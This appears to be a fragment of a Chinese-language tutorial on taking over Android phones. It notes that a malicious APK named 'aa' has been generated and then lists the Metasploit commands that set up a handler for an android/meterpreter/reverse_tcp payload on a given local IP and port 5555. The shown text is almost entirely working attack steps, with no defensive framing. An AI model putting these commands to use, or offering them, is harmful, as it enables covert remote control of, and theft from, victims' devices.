 这时我们可以看到会生成一个新的apk文件,名字为aa。 三:分别运行下面命令: 1.msfconsole 2.use exploit/multi/handler 3.set payload android/meterpreter/reverse_tcp 4.set LHOST 192.168.6.118 5.set LPORT 5555 6.exploit -l